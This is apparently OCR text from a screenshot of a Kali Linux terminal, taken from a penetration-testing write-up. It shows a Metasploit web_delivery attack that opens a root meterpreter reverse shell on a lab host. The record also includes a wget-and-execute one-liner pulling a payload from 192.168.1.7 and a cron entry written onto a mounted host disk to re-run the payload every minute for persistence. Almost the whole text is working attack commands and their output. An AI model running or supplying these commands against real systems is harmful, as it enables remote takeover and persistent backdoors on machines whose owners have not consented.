 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 6
target => 6
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://0.0.0.0:8080/kvMOwncGb
[*] Local IP: http://192.168.1.7:8080/kvMOwncGb
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./KdwGEmVm& disown
[*] 192.168.1.2 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.2:28112) at 2021-02-26 00:15:35 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter >
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
vhci
vhost-net
vmci
zero
mount /dev/sda1 /hack
ls /hack
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
echo '* * * * * wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./
KdwGEmVm& disown' >> /hack/var/spool/cron/
DOTNET
SPAM
PHISHING
WWW
MALWARE
DDOS
REEBUF